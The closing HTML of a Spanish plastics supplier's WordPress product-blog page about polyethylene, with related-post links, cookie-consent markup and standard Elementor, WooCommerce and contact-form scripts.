				<a class="elementor-post__thumbnail__link" href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="268" height="188" src="https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic.jpg" class="attachment-full size-full wp-image-62345" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic.jpg 268w, https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic-64x45.jpg 64w" sizes="(max-width: 268px) 100vw, 268px" /></div></a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" >
				Mantenimiento y limpieza de placas de policarbonato			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" aria-label="Read more about Mantenimiento y limpieza de placas de policarbonato" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-62088 post type-post status-publish format-standard hentry category-sense-categoria-de" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/innovationen-in-der-verwendung-von-petg-in-der-lebensmittelindustrie/" >
				Innovationen in der Verwendung von PETG in der Lebensmittelindustrie			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/innovationen-in-der-verwendung-von-petg-in-der-lebensmittelindustrie/" aria-label="Read more about Innovationen in der Verwendung von PETG in der Lebensmittelindustrie" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-62083 post type-post status-publish format-standard hentry category-sense-categoria" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/innovations-in-the-use-of-petg-in-the-food-industry/" >
				Innovations in the Use of PETG in the Food Industry			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/innovations-in-the-use-of-petg-in-the-food-industry/" aria-label="Read more about Innovations in the Use of PETG in the Food Industry" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
			<button id="scroll-top" title="Back to Top"><i class="icon-arrow-up"></i></button>
		</div>
					<footer class="footer divider-active" data-section-tooltip="Footer">
				<div class="footer-bottom ">
	<div class=" container-fluid">
		<div class="inner-wrap">
					<div class="footer-left">
				<p class="footer-copyright">Copyright © 2026 polimertecnic.com. All Rights Reserved.</p><ul class="nav footer-menu"><p><a href="https://www.polimertecnic.com/condiciones-de-venta/">Condiciones de Venta</a> | <a href="https://www.polimertecnic.com/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://www.polimertecnic.com/politica-de-cookies/">Política de Cookies</a> | <a href="https://www.polimertecnic.com/nota-legal/">Aviso Legal</a></p></ul>			</div>
					</div>
	</div>
</div>
				</footer>
				
	</div>
	
<div class="mobile-menu-overlay"></div>
<div class="mobile-menu-container mobile-menu-light">
	<div class="mobile-menu-wrapper">
		<span class="mobile-menu-close"><i class="icon-close"></i></span>

			<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1 mobile-search">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-primary" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
<div class="mobile-menus"></div><div class="social-icons circle-type social-icons-sm">
	<a href="#" class="social-icon social-facebook" title="facebook" target="_blank"><i class="icon-facebook-f"></i></a><a href="#" class="social-icon social-twitter" title="twitter" target="_blank"><i class="icon-twitter"></i></a><a href="#" class="social-icon social-instagram" title="instagram" target="_blank"><i class="icon-instagram"></i></a><a href="#" class="social-icon social-youtube" title="youtube" target="_blank"><i class="icon-youtube"></i></a></div>

	</div><!-- End .mobile-menu-wrapper -->
</div><!-- End .mobile-menu-container -->
<script id="molla_dynamic_custom_script">document.addEventListener('DOMContentLoaded', function () {
  document.addEventListener('wpcf7beforesubmit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    if (button) {
      button.dataset.originalText = button.textContent;
      button.textContent = 'Enviando...';
      button.disabled = true;
    }
  });

  document.addEventListener('wpcf7submit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    const responseBox = form.querySelector('.wpcf7-response-output');

    if (responseBox) {
      // Espera hasta que el mensaje esté visible (aria-hidden="false")
      const checkVisibility = setInterval(function () {
        const isVisible = responseBox.getAttribute('aria-hidden') === 'false';

        if (isVisible) {
          clearInterval(checkVisibility);

          if (button) {
            button.textContent = button.dataset.originalText || 'Enviar';
            button.disabled = false;
          }
        }
      }, 100);
    } else {
      // Fallback si no encuentra la respuesta
      if (button) {
        button.textContent = button.dataset.originalText || 'Enviar';
        button.disabled = false;
      }
    }
  });
});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/molla-child\/*","\/wp-content\/themes\/molla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.polimertecnic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.polimertecnic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.polimertecnic.com\/wp-json\/","nonce":"74ea74e0cc","versionString":"wp\/v2\/"};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.polimertecnic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "74ea74e0cc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766851954" id="woo-variation-swatches-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.plugin.min.js?ver=1" id="jquery-plugin-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/sticky.js?ver=1.5.9" id="molla-sticky-js"></script>
<script id="molla-main-js-extra">
var theme = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.polimertecnic.com\/wp-content\/themes\/molla\/assets\/","wc_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/woocommerce\/assets\/","nonce":"415aa7b92c","lazyload":"","quickview":"horizontal","prevent_elevate":"","pre_order":"","popup":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9" id="molla-main-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="molla-live-search-js-extra">
var molla_live_search = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"c6ec34c7ea"};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/live-search.min.js?ver=1.5.9" id="molla-live-search-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30e0a27f63"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3912,"title":"Polietileno","excerpt":"Desde mediados del siglo XX hasta nuestros d\u00edas el polietileno ha sido un material que se ha usado en muchas facetas de la actividad del ser humano, destacando la construcci\u00f3n y el mobiliario. Su atractivo resid\u00eda fundamentalmente en que era un material f\u00e1cil de transformar por lo que poco a poco fue sustituyendo para algunas aplicaciones a los metales, maderas o cer\u00e1micas. Pero no hay que olvidar su funci\u00f3n principal es aportar un peque\u00f1o granito de arena en la protecci\u00f3n del medio ambiente.","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2016\/01\/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30e0a27f63"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3912,"title":"Polietileno","excerpt":"Desde mediados del siglo XX hasta nuestros d\u00edas el polietileno ha sido un material que se ha usado en muchas facetas de la actividad del ser humano, destacando la construcci\u00f3n y el mobiliario. Su atractivo resid\u00eda fundamentalmente en que era un material f\u00e1cil de transformar por lo que poco a poco fue sustituyendo para algunas aplicaciones a los metales, maderas o cer\u00e1micas. Pero no hay que olvidar su funci\u00f3n principal es aportar un peque\u00f1o granito de arena en la protecci\u00f3n del medio ambiente.","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2016\/01\/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9" id="molla-image-swatch-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"6740f9762e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.polimertecnic.com\/polietileno-reciclado-que-es\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bellows-js-extra">
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","post_id":"3912","plugin_dir":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"920182ca2f"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"881513eccc","urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.polimertecnic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","checkout_page_url":"https:\/\/www.polimertecnic.com\/shop\/checkout\/","fragments_nonce":"58e89ec0b6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02-300x55.png" alt=""   width="300"  height="55"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
